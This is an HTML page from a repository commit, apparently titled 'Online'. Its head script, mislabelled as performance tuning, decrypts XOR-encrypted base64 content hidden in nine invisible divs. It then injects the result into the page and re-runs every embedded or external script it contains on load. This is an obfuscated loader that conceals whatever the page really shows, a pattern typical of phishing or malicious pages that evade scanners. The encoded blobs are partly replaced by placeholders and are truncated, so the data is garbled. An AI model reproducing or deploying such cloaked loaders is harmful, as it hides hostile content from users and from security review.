
==== index.html @ 71d7b877 "Update index.html" ====
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width"><style>.wyV8Sb{display:none}.PevEg0{display:none}.SU7R3a{display:none}</style><title>Online</title><script defer>function OU4lPb(){return Math.max(93,36);}
/* perf tuning */
(function(){
var xnFhwh=atob('nDYQwz+nQG9DuE4xSiiI8Q==');
var UZIcR9=[];
for(var DUbyFs=0;DUbyFs<9;DUbyFs++){
  var _e=document.getElementById('ftkwgtwvpe'+DUbyFs);UZIcR9.push(_e?_e.textContent:'');
}
var jFouPH=UZIcR9.join('');
var BRPIlz=atob(jFouPH);
var Y2fjKQ=new Uint8Array(BRPIlz.length);
for(DUbyFs=0;DUbyFs<BRPIlz.length;DUbyFs++){
  Y2fjKQ[DUbyFs]=BRPIlz.charCodeAt(DUbyFs)^xnFhwh.charCodeAt(DUbyFs%xnFhwh.length);
}
var PexnjG=new TextDecoder('utf-8').decode(Y2fjKQ);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(PexnjG);
if(_t) document.title=_t[1];

/* Extract head and body */
var fdgWaN=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(PexnjG);
var jLHdK7=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(PexnjG);
var _h=fdgWaN?fdgWaN[1]:'';
var _b=jLHdK7?jLHdK7[1]:PexnjG;

/* Copy allowed head elements */
if(_h){
  var GP8teL=document.createElement('div');
  GP8teL.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(GP8teL.firstChild){
    var _n=GP8teL.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      GP8teL.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var t8Ju4U=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){t8Ju4U.push([1,_s[1]]);}
  else if(_c.trim()){t8Ju4U.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(DUbyFs=0;DUbyFs<t8Ju4U.length;DUbyFs++){
  YJtf6g=t8Ju4U[DUbyFs];
  var QW62tO=document.createElement('script');
  if(YJtf6g[0]){
    QW62tO.src=YJtf6g[1];
  }else{
    QW62tO.textContent=YJtf6g[1];
  }
  document.body.appendChild(QW62tO);
}
})();</script></head><body><div id="ftkwgtwvpe0" style="display:none">oBdUjHzzGT8GmCZFJ0S2+6BeZK5ThywOLd9zEy9Gqs+WCnimXsN+ZWOYclwvXOnR/[base64]/laLeFWxC8BYZgmQy9OtdP0QmSzTJ1vQCTROlk/SqaW9UJ4tl3GMxwmzD0fKUfl3vpXZqpcyC4cbN4vRyNL55+yRWakHYc0FjPdcxMjRemW+RljtViMOAIvmnA7agi0guhPfKYBrWBPY5h0QyVH/NHnFhrjH4dgT2PbIV0lWqWC/[base64]/NKwtqC73J/QB2pQStYE9jmG4RZwXvmbFRYqZayXpPYIsoU3MduMqWFjDjH4dgQm7fJhwtWu2U8htypAWHMggh2WYFfASowKoGPOMJkGxPc5Z/BGMTgtG8FjDjH4ptCCuVKUMvTebc/llip1rVek8x3yxQYhy+3bwHJvMTh3ZYb5h+H34Bs/u8FjDjH4dtQjTZPF8jRu/[base64]/ll0uh/cSk9jmG4RakXpg/tffvkfl3tlY5huEWoI7p7yQj2lXsopAzqCbhwrWPid+RtjukzTJQJvmAxdI0bjvP1VQ7pM0yUCBdcgRWYIqqL5UX+mH/IJTW+YBlQmXu2F9VVx7x/mMgYi1GIROUnmgrFFdbFWwXtlY5huEWoI6pD/XXexUNIuC3mYOFA4AKXc/[base64]/8u8BjDxD9c4T3eIPklqWu+T/R4g7w+LcENzlnoYcSKo0bwWMONQ0SUdJdQhRnAI4Jj4UnWtBK1gT2OYMztACKjRvBhipk/IbQcm2SpUOAjz+7wWMOMfhzAOJ9wnXy0SqMOoRmjjDJUwF3iybhFqCKjR/llip1rVbQ0szDpeJxKowOxOMLBQyykLY84vQ2IFpZPzRHSmTY57ZWOYbhFqCOqQ/[base64]/fe2VjmG4RagjunflOPbRNxjBVY888UDoTgtG8FjC+Na1gT2OYYEMvWOfc9VV/rR/[base64]/JLwEmg0QRagio0bxQf61LijcKKt8mRXAIvsGsDRrjH4dgEkmybhFqCKaD+UZ/[base64]/[base64]</div><div id="ftkwgtwvpe1" style="display:none">tqCKjRvBZgolvDKQEkgm4FOlCowKxGaPg1h2BPY5huUyVa7JTuG2KiW841HHmYeEEyE4LRvBYw4x/FLx0n3TwLahn4ibxFf69Ww2AZIspmHGde7YPvX3+tEsUvHSfdPBhxIqjRvBYw41nILhtu3i9cI0Txy7xDee5SyC4AMMgvUi8EqJzzWH+wT8YjCniybhFqCKjR+ll+txLQJQYk0DoLah64wac8MOMfhz1lSZhuEWoG/pTuX3aqWsNtDSLcKVRqU4LRvBYw4x/DKRwz1C9IcAjunflOK8kfh2BPY5gvXSNP5tz1QnWuTJ1gDCbWOlQ4E4LRvBYw4x/AIR95mHZBMhOC0bwWMOMfxSEMKN88Xj9G7Mu8QHGxF4ptCCuVKUMvTebc/[base64]/aSmVjmG4RZEvnn+hTfrcSxS8LOpg1O2oIqNG8FmCiW8MpASSCbgJ4WPDKlhYw4x/aSmVjmG4RZFrtgfMbY7de0zNPOLJuEWoIqNH4X2OzU8Y5VWPeIlQyE4LRvBYw4x/AIR95mHwBOlCz+7wWMOMfhy0OMd8nX2dK54XoWX35H5V0HzuDRBFqCKjRvFB/rUuKMwY53XQRexv4iac8MOMfh2BPINciXjgSqIf9RDjuEtMlFzeVI0Q+TezYpzww4x+HYE8l1CtJZ1/6kOwMMLRNxjBUSZhuEWpVgvu8FjDjEdQ0DjeVJ0UvRaiKlhYw4x+HYAsqyz5dK1Gy0fpadbsErWBPY5huEStE4ZbyG3m3WsozVWPbK18+TfrKlhYw4x+HYAgiyHQRfFjwypYWMOMf2kplY5huEWRb/JDoG3m3WspgHDXfbkpACKjRvBYwpVbLLFVj2ztDOE3mhd9ZfKxNnEpPY5huEWpf4ZXoXirjDpEwF3iybhFqCKjR9FN5pFfTek9yjj5JcSKo0bwWbck1h2BPY5YvXS9a/NHnPDDjH4dgTyfRPUEmSfHLvFB8pkecSk9jmG4Rak/pgaYWIfFP33tlY5huEWoI+JD4UnmtWJ1gXnXINgpACKjRvBYwoVDVJAoxlTxQLkH9gqYWJrNHnEpPY5huEWpF6YP7X37uXcg0GyzVdBF4EPiJpzww4x+HYE8l1yBFZ1vhi/kMMPIL1zhUSZhuEWoIqJ31WHXuV8IpCCvMdBF7Br7KlhYw4x+HYAws1CFDcAirlKpTdKUMnEpPY5huTEAiqNG8Fj6iU8IyG27MJ0FqU4LRvBYw4x/[base64]/kO5Yea1YhztlY5huEWoI6p7uUnWxEsslCTeCbgU6UKiC81p5px/RIR1rlWNGK1rmmPJRPaxNxi4IJpF1O2oIqNG8FnKiXMwnHSzNIFVwCPqW/lc48Q6XbE9yjX0dahu83bwGPvIWnEpPY5huEWpF6YP7X37uS8gwVWOIdTtqCKjRvBZ9ok3AKQFu2iFFPkfly7wFIrNHnEpPY5huTEAIqNG8GHGvWtU0QjTZPF8jRu/R70B340SHJgYv1HQRPEn62bEbZ6JNySkBJJUhQytG75S1DTC+Na1gT2OYYFAmTfqFvEVmpB/cSk9jmG4Ral/hleheKuMNlzAXeLJuEWoIqNH0U3mkV9N6T3GIPklxIqjRvBYw41nLJRduyyZDI0bjy7wGK8kfh2BPY5gjUDhP4Z+xQn+zBYdyHzuDRBFqCKiMljww4x+Hbg4v3TxFZ1/pg/[base64]/[base64]/[base64]/1l8rE2dYBkiymYcZ1ztiegbfaJWyWlUSZhuEWoIqJz9RHeqUYoiADfMIVxwCLnD7E4ryR+HYE9jmCJYJE2lmflfd6tLnWBebY51O2oIqNHhPBrjH4dgQSrWPUU4XeuF9Vl+7kvCOBtj0yxValOC0bwWMOMfxSEMKN88Xj9G7Nz/WXysTZ1gTHGJfAd4TLP7vBYw4x+HIgAx3CtDcAi5geQWY6xTziRPNdk8GWcF6p7uUnWxFpxKT2</div><div id="ftkwgtwvpe2" style="display:none">[base64]/[base64]/[base64]/LvARgux+fMBd4sm4Ragio0f5ZYqda1W0dItwnRDkSqMXsTivJH4dgT2OYLF44TO2DphYhs0eHMwAv0SoRPEn62bEbcqxNwyUdaoNEEWoIqNG8TD2qUcMlF3mYfwFxIqjRvBYw417JKQIizCdeJBKol/1SdYpRh3BBcctuVCtb7cqWFjDjH9pKZWOYbhEKQ+2I+kRxrlrUYAki3Ct4JAjz+7wWMOMfhyYdLNVuSmpH+JD/X2S6BYdwVGPMPFAkW+6e7lsq40vVIQEw1C9FL3GgxOxOOfgf2kpPY5huEWpc59HnFn+zXsQpGzqCbgBxCPyD/VhjpVDVLVVjzDxQJFvkkOhTSesPjntPPrJuEWoI9fuWFjDjH4kjACfdY1MmR+uavE0a4x+HYE9j2i9SIU/6nulYdPkf0SEda5VjUiVM7dz+UTn4NYdgT2OYblMlWuyU7gww8k/fYBws1CdVal7pg7QbPaFQ1SQKMZF1O2oIqNG8FnKsTcMlHW7KL1UjXfvLvA5guwStYE9jmG4RLkH7gfBXafkfwSwKO4NEEWoIqNG8V3yqWMltBjfdI0JwCOuU8kJ1sQStYE9jmG4ROknslfVYd/kflnQfO5h/CTpQs/u8FjDjH4cmAC3MY1crReGd5QwwtlaKLQAt1z1BK0vt3bxlVo5QyS9CEd0pRCZJ+t28FEOFH+ovASyaYhEHTead8xowgFDJMwAv2T0dakXnn/NFYKJcwntlY5huEWoI7p7yQj2wVt0lVWOJfR9/WPDKlhYw4x+HYAw2yj1eOBKogfNffrda1XtlY5huEWoI/IP9WGOqS84vAXmYL10mCLjfrkUwpl7UJVRJmG4RalWC+7wWMOMRxC8LJpUsXSVL48v0WWamTYc7ZWOYbhFqCOqe7lJ1sRLELwMsynQRPEn62bEbZKZH020CNswrVWMTgtG8FjDjH8UvF27LJlAuR//LvAYw90/fYF5xyDYROE/[base64]/[base64]/UQ47hLTJRc3lSNEPk3s2Kc8MOMfh2BPIdc8VS9apYP9Unm2TJ1gWTPAdTtqCKjRvBZksV7JMwY30SFfcAjpnfAWIO0N1GAKIssrCkAIqNG8FjClU8I4QjDQPFgkQ7LRrA0a4x+HYBJJsm4RagimkvNGae5d0y5VK9c4VDgI8/u8FjDjH4cjAC/XPAtqC+6X+lB2pQStYE9jmG4RKEnrmvtEf7ZRw20MLNQhQ3AIq8KsBSbwW5xKT2OYbhFqSueD+FNi7lzILAAxgm4SckqxxaVTK8kfh2BPPrJEEWoIqN//WWC6EsU0AWPLOFZqU4LRvBYw4x/[base64]/NEdKZNjntlY5huEWoI6pD/XXexUNIuC3mYOFA4AKXc+149pE3CJQFu2ikYcSKo0bwWbck1h2BPY5Y6Xitb/NHnPDDjH4dgTzPXPVg+QeefphZ2qkfCJFRJmG4Ragiok/NCZKxSnWBcccg2CkAIqNG8FjCvWsE0VWONfhRxIqjRvBYw40vVIQEw3iFDJxKohe5XfrBTxjQKG5BjBHoNodHoRHGtTMshGybhZgB6GPiJtRZjoF7LJUdzlncYcSKo0bwWMONdxiMEJMohRCRMstG/BCP7CZR2VEmYbhFqCKiS81p/[base64]/VVPaFa3SkKMZB+H3sfvd28Bj77B5JsT3OWfQNmCLnfrgEl6gStYE9jmG4RMAXhn/hTaPkflnBfc4NEEWoIqNG8VH+7EtQoDifXOQtqGKjArEZo4wyXMBdjyilTKwC43awaIO8PiXVGeLJuEWoIqNH4X2OzU8Y5VWPeIlQyE4LRvBYw4x/GLAYk1mNYPk3lgqYWc6ZR0yUdeLJuEWoIqNH7V2D5H5ZwHzuDRBFqCKiMljww4x+Hbhss2T1FZFvgnusWa8kfh2BPY5g6QytG+5fzRH35H9MyDi3LIlA+TdDZsQMg5haHNB0i1j1dK1ztqLQGOeNMxCEDJpB/GHEiqNG8FjDjUNchDCrMNwtqGbP7vBYw40KtSk9jmG4fPkfpgugWY7VYhztlY5huEWoI7pjwWi</div><div id="ftkwgtwvpe3" style="display:none">rjSM8pGyaDRBFqCKjRvEF5p0vPek9xiD5JcSKo0bwWMONXwikIK8x0EXgY+ImnPDDjH4c9ZUmYbhFqBueDsVJ5tVbDJR1jw0QRagio0bxSebBPyyEWeZgoXS9Qs/u8FjDjH4chAyrfIBwjXO2c7wwwoFrJNAoxg0QRagio0bxCdbtLiiEDKt8gC2pL7Z/oU2L4NYdgT2OYblwrWu+Y8gww8A3XOE9zg0QRagio0bxVf69Q1XpPNdk8GWcF/JTkQj2uStMlC2qDRBFqCKjRvFB/rUuKMwY53XQRexr4iac8MOMfh2BPJdcgRWdf7Zj7XmT5H5BwX3iybhFqCKjR8FNkt1rVbRwz2S1YJE+y0a1GaPg1h2BPY8VEO2oIqNGyWWLuW842BifdPAtwSu2X80R17zWHYE9jliFDZ0zhh/VSdbEFnSEJN908ETEiqNG8FjDjXMguGybWOgtqD6/KlhYw4x+HYAkv3TYLahmz+7wWMOMfhyIAMdwrQ2dK54XoWX35H5YwF2PLIV0jTKiH/[base64]/TJRc3lSpUKUf6kOhff60Fhy4ALd11O2oIqNHhPBrjH4dgLy7dKlgrCKCc/[base64]/cSk9jmG4Ragiol/NYZO5MzjoKeZh/AzpQs/u8FjDjH4dgTzPZKlUjRu/LvAcis0ecSk9jmG4RalWC0bwWMOMfiTYKMdEoWC9MpZP9UnemH9xKT2OYbhFqCKiQ8F93rRLUJQMlgm5XJk3w3O9CcbFLnEpPY5huEWpVgtG8FjC+NYdgQGnRI1sAHcS45GF/8VThElkB+gR6IUDkl6piKfRP5ig1d8IWYCJi7ZTEAkD1CPA1KST2d1gLXt2AyW9x9XXWCg4JygACA1zxx95GQaFnzSYgDtkhfxpj+cTedECiD/RwOinsJl49UriEqg9VplftDSM1jT1FLl/sqfBOUZBH0TUoDPQ8aHxg+7WoeEe0ZtYnAgSNDwUOHuG1/[base64]/35Wc3jlv9JGe5F19yQMAOh8QiFEw5rGWSKmCpQGWQaONF0bTsOF5A96on3BCR0z4TZjfUnEovFUSJIM73EDMf4bUyVF34DVQXGJXdIKJCaBfH8YRPjC7nBxgH7UEhkm3QFFe23RqfRFQ/tx1BYMJ+IIQwh455jGe0T1RvYTHjfifVZyTeOCqXhijXntLgEQwSFAAX6wuOV3f6xo0zI1MPcZWh1m5LPvcSGCSOh3AXPiKHgnYfKz11F8gQrDKD97/C9IHmn5xd8ERIJmyy8ZEvd8Yz1S4bLSRSeASd4KWBLOKFZzQM2BxFsntFfXMlkHjSljJnDQvvJDavEJzhI6O84WYxt7waTIX3SlVcM2NyDwLHgvarmU2ldFpw6QdgJzzgECAmfwtdAGJfZp8w0AD9A8ARll5IDEB0H0dtcSX3DVeAV9eN6pqUVgskfxJRoy+hd3C1G/pc1wX6JV/nFbOf0oBTNG77XTQWmnXfJyHybtDwMnGt+m/VtG8V7feAFw8CBrJh/BnNB3Wo4OyBYNCtIhWD5P0YbffVmabeB5X3bQFmsGTc2p+GF6lg/OAgkajw0De23it/J0c7do8CUXLuwDdBJn8qTRXnOJedYUJAKOdnIQWP+WqwBSil2fD1gKiHxoKRvlyfVeY5oG43MYC9ciegZs6bjsUHL7ftclPi/ydlU8eOS3z3NZjXfoFCMFzxddPEr/xs5TVPdr0TofKIAXYgxN8JKpfnKhcsIkGzHiNHwvfMuJ3X1CinbhDhtw9gZ0IH7hue8EaqsJ7Xk8evMNWAJsvrb4TiOhUfA3VgjJB0AoScq391tIhlzgBgAz8QIFE0/4xt5XIJAH8CY4GvB2RSER65/TZSKKCch1KxnZN3UmbMKa9wNI8AbGMFk58wJSE0b9nv5laqBJ1TFYNPsBVy9m/4f3Zim0fugsAQ6LKVcpZd+w1Exxr07FFwcL2hwFHh/JwfgOeJJq7yEpNMkqByVw2aPfQ3GwavA1N3XPPmsib7jG12Qg923UDV4W/yRbHmzchNFcIoBX0HYYLdt9eS9+4bnSWEqzUs81JALxAAAZZuK393VF8gfqCwUa/AJ6A0fHvdBjSaht1w9ZL98tczBA8IvoQEaqTpMBWHHfAGkjGfyQr0N3813FDRUNyz9mLV/8wPFnfZtH/iMAG419Qn9q24HxRHbyVtIWLifpHQIkfcGDzn9C8UzxFSg2yxtXDxDtvKtRcppYwHBbF8k4VRx7/YnvQFL0RsI2WQCLJH87XNGQ6E5ku3SWATwHgCtiKB7Ys/t0Q7dv4DklCNkqUzxw5qjWYWKWZd11HSHZd2c6e/[base64]/7/9eim6Z+xzPCTed34scMuYy1pgrE/fGho3+ywAex79uOZmRpJ05RQaD9ceWwJJ0LXUVFaKSustKXfRAH0pQ+3E8Xt4+0rsNVgM6H4AeF3Omc1wQrZM0BgMCt8r</div><div id="ftkwgtwvpe4" style="display:none">ZCJAwLLOUCmUbNQlHjX8N3w+W/q/rwZCs3n1BTUb3jR5BGfiuf5BI/RTng4KIt8kYBge7MbxcVmER/EzV3TcF2shGdKd2EJ4gG/+M1kv9DZLI2z4l99BR6J0lXcOO+osXBwf7bKqYXqIZcwRBxHLDAghb7GI2HFJoQefORgb1Q0FIly7ms1nZbUL4TAJEogeXgJl2sflRl/1DdA6NSrhDwEuR/y8yU9Eigv2eCAS8At9Mn7tkugFd/[base64]/D1wAe9nI81tfjFjKISAx0SQHfGbhmtNQKfd3kXYdOv0HBydG3pbLYGW1fe8nPhfRLVcwHtyQ0VIgpFzeFwET2g9EHW39lc5hc5EH/Q5eJPA4SQ1f2JvzQ0nwXutyGCv5A2YjTL6e2UxVhVKSclgZz3tUCHDAsPgGSZBe1jYHINQ+fD9H+ZbrAXGWTO0pWg31OGB/b9yS2HJRrgiQJC13+g1TCHCwmalFeIFP3iMjIewpaydvzcasD0H0bcM0NjHVGGQcUP2ZpHNmtVnSER80/ThdHnzYydBPdaZq7jFcGsgFa3pS3oHvcl6CdOELAwXtNEULHr2F21pq93mTKjp7yAsHPhD7vKRXaZJTy3gBIcIEYj1t2KOkUUiMZc14IQntHWkgYPjB9np7kQfOLlkv1iB5JWuwwNlTJ/IMlBFedYoHSBMbxKDLf2msDvILJCrSJQMoYsmVzFpZ9XjDcCENiDhhO0XuvtZYVbpb7hg4dd4tdCZS46jaeXW3Xv0pJDP2FF4BR7mf+QF8rmfWAl8Awj5oem/Zq+xhZK9W4gwILP8tejxZuZ7NYGP0T8kOCQzQC2ccTrmm7Xlpqn6VDQYWjz5DGVjyuP1hJIJIkiIhCu0sfQ1PzYbGRCmCTMgGXQzoBXAaZ/Ciy1VUkniWAQQ22yRbOWbNkt5OeIBW0RcjIfR3f3pSx6n7eHKve+YBHHr3InAmQ8ai2ltR8VzxMyAX8zdffG3xyMx5XKh20C0kFMEPWA5qxMasQWjxDfZzJwfcdn0FRcyb+wVFt0v/BwQ0iRhIJW3yyfFXIa9O43hcCfQNdX1Fx8epeHKwccIUNgz1AmkkaeGiylFToGnUJ1co8nh8GnzGt+VYUqBJ/3QrcO0+CRBk2Ij+Wyn6XuEXOHCAFwgZUOLC6F9BoGuVAwUlzHxFPlvkodJGW7VlwjIYLs83ABBc2MnrXlKbes4xFwLTH0szarnI/gNKs1efGCYn8nxaJxrqxKhUZJcGkxcod4o+QgBK6bOqVSKRCuorLA70dkN7HfKQxGZl9VnNChkH3QlXGB7JyNVvQbBu4woWC+4adiBj/J2lXkDyUPA0CyX2CEMra9qIpQ8miXLDBxoa7j9lBn7bl/t6XqIO0nEgEew6dgBw7LrvWESCUOItCAH7D1IOZriH+gVGml7peS452htHGH7ByN0Be/NU0gQZCf44eTlk44v3W0mFcpUwKC7KJwE5XN+SyEUkulTFMjkV3Qx2E2/8kvUCdrVN8jhXdeE5YAh70ZysUkaJbZ5wXhPiBVcAbLHG+kB3mQ/yExUK9AZpBEGwwaRTV5Z1/[base64]/eB9AucnSeEqUV9EIDSvrLQEJH/HF10Bouk3JCA0H2X1pf2vtwc4ESaIKlxgYF9p/QRBRzITtelyUU94IJgv+OGckTL6J8QZBiU7uDRYCiidIeW/NqeUFVa9t4zIVLvwWXCR45ZalZmelT/UIAALodwYOcribqF55s0fRJVkgzy1AD1/OsKtuJ5NM8zQ4Bogbfz0b/r7mXmmbWcQBBC38OkYDGuGfrUJRpXPLKz8OjigFMmTGm+oAdrdoywY9F/13dCERz8Xld3qHR5EKJi/OHXocYPKzxGFztXnUcSkT83gBeB3QostUe/RVkCEqIdEEAT9+5KfrfSX2fpZ1JCrpF1kkRf2Iy0JcrQn2Kwp7wQNLEF7AtPphIfFn/zg/MdQXQRJqx8PYZ12kVtB0HyviCgJ7RceDq3tZrgvDDwwK0iRmG3DPt8VjWftt/SxfEsk9QDp/wL7JBUKIVZAnGjbOD38YQd2d5Wckp0zmeTU38yJFK2/8x9UGQrtt1ic9IPw8ez5C2p/rREmMa+wKKCyPJXB8UNuo2H8jrQ2WJhlzwXhCARHwmqtYaLtv6jQrFogFYyt7voCqcyixUvc3DBTJImg4csLG6gNRs1HAEVwL0QYFGWLyhsxRQKgN7zU8LMJ2SzIY7Yb9QnGJCdELB3veHgNzWsCQ5FUjsXfzAigJwhxlJW/mvPZiZLVm3hcVCMwiBzx94cD2Q1GLZ/AECQyJCGk9G7uV9AcitHLLCyoR8jt1AULEm+RYXJN9xHkmE4wjej1C/4TwWSGgdfYIHjHdD3YweM6E0UcphXHBMFcC/hpzOH3YkvtOW6pb9HUlGdp4Xzoey7ilAlyqbvQYGAL9eHc+S7+F6nFolnbvLgZz7DdrA0zlmaRQWaJP6SdYdsEEcHIQ65jFUFuXRpEqCyTyO1MsZO6z7lp/rEWRKjc3ziUHEGnEoPZAeZZ7w3UaN/[base64]/7rYXli5StByHgXWPmEwauTAr1N99nPFKwx3zg9iPWnki8tYU7RbkCwkM+I4RH0R0brkWSL3WfUrIRf5AlUNGPrDr0Z5sFD0LVgv0Cd2CHnxtPF+IrBY/hRaJ9p7R3p/26XKYnGIWOIOXgveOkMiTP6dy292rGXgDz8q9RlLAUP4vepnYpBL</div><div id="ftkwgtwvpe5" style="display:none">ziUtKvN8UAcexsTIcFqOZdQTBRqMCAI6HueG2WNpt37hIiQNjwZnBUfewu1uU6VLlHMAL8ksfy1izJD2eVr3epd2B3rqJ0IHXuaH7WxiiGiXISAQ0QJFfnuwh9hPc7lF3hk+OfICcydj+IbYQUWnftc2BC7qN1MvRPygqQZxjQzPDwII/TsBe03HhKpPJqBX8hVcKcwFVB5k2cnWB1f2WtM1Cgn9BkYcHr2U5H5+tmieFjULjB52LGfOoPR8eYly5CceCokDXD9h0pXfT2ekT/[base64]/iFcOhnFtdgGIqpP/RUfENUrWitj7Zn/[base64]/[base64]/Xx5b4oP3BF6zS/50XRDRfF8ZXOWQqWxFkE+QLzoI6ntDOFmxo/hwUYFWkCEgGtUaRBwb3bukX3yzC/[base64]/YBpy+cDoU3yJXdNzIHv/AUZ4YLjB6X1Dq1qSOjwG0z1eHhzGuO57Y7RxyHMseskiXzJM5Z/pQ2qkDcwyBiXqLAAhUc+C71l/iWzxJjx63T5GcxnMv+Z6IIxV0TFWdvZ5cz5/28jaRESgWeEjWHXcJ38se7/DqF57pVOfLlYgigdnDXjhiNBRVqd51DM1O4snfQwavKT/BEe0DPAKCAvSdl8gXs2c0U8ih1KQBCcygAVXH2bKnOVSaoBYzjMDG/Z/XgxE7sT2ckikBtQBNwD0DX86Ud2kzWVjq3XAIzowwgtnG3rgxKtYRYpYwwxde/[base64]/[base64]/YcaSJnvKjmWlL0DfYrFibzKmgAGuSoqnJKqnj+dgEywAF0Oxn4qdtiR/JXkRoHM48JWjMd8Z3MWiOZd+kuGBHWNAYvTO260gFlh2/kFAFyygZWDE24m+psX4sN4C8FO+EYAXMa/sTKdVXyWuMTNhTUOgI7fvHD7VBlgl3fBgQr7StGKV36xOVwKKlwnw8OFdw9eHlKvMfPRVulT9R2Di3yFkgpTd2exGx7+33oCQ4h3BdcOB7bydJUJ4hZkDIjCY8tAD9durnkYEWCWMgvBQ3WH3IEb9u//nV59AbGAVkU/nd1GEDfuahEXoBvwHcJOoA4dzpRy6HGR3ehSOs0GXrMJgUyGNiQpARErmvqCyI5jRhSfXrYgMZ+RYxWwjIbe9x5ASca+aLefiT1SvB3Jw/VNmUuZqLeoBljt0bLJVFJhGFZL0nsz5YKcqxb3n5lSYQjUCNGtvu8FiynVtFgDC/ZPUJ3Cuue8kJxqlHCMk19sm4Ragi0lfVAMKBTxjMcfpopWD5A/[base64]/Rgi9hGVdU9zmH4BZByl365APfARlXUObYp7H3gdqMG8BiDuEZV1Qm2Ke1lnG6bE/Rgi9hGVdU9zmH4BZwa6xLIEJbkdmXxAM9k6WXQiqNG8FjDjH4dgT3+XPUctFoLRvBYw4x+HYE9jhD1BK0aokvBXY7AChTIKM9djXytF7dOiPDDjH4dgT2OYbhFqCLSQvF5iplmaYkxhmC1dK1v7zL5DY6ZNySECJppwfyNP4IXxV3WxDpdxU2zZcBFlCLSC6ER/rViZDgYk0DpcK036wKwHPqRW0ygaIZYnXnYH+4XuWX6kAa1gT2OYbhFqCKjRoBljs17JfmVjmG4Ragio0bwWLLBPxi5PINQvQjkVqoP5Rn/uXdUhASDQbA9ACKjRvBYw4x+HYE9jhD1HLQj+mPlBUqxHmmJfY4huAHwIuce+CCyzXtMoTyeFbHx7GabGqRYi7QrGblh2lnkE</div><div id="ftkwgtwvpe6" style="display:none">ahiowKwGMPIRkm5YdpZ5BGoYqMGsBj3yEZI6Am6KYAN/Br/E/[base64]/SabGqRgn9h+XYF9zlX8feh6lwLIGJo8Ih3hBdoBuBGQfudGrGCL6Xol3Wm2PexF6CLnBsQc+8wmHcUFzjiIAZBC60a0YKPFeiXdabY97EXoIuMGtGCD1H5csXG2AfBx5BrDD5hQu/xDXIRsrhnIeOV7vz5YWMOMfh2BPY5huZy9a4Zf1U3TjXd5gKCrMBkQoIqjRvBYw4x+HfEAn0TgPQAio0bwWMP8QwykZfbJEEWoIqNG8CnSqSYcjAyLLPQxoS+ef6FN+txLFLws6mnA7agio0bwWMOM1h2BPY5huEWoU7JjqFnOvXtQzUmHKK0ElBfuF/UJj4QGtYE9jmG4Ragio0aBSebUfxCwOMMtzEzlc6YWxX2SmUoV+ZWOYbhFqCKjRvBYw4wPUNghjzidUPWrniaEUIOMPh3FZY4l4E3QU+JDoXjCnAoUNXnKWdwJqEKbE/QI+8w+VYFttiH4Dahiowa0bJ+0HkWBfC5Z5BCsGv8SyASXjD4dwXnOVfx9/QLvfrwRx9xGXcF1jjGABehqowbwGIfQRn3ZPc9B9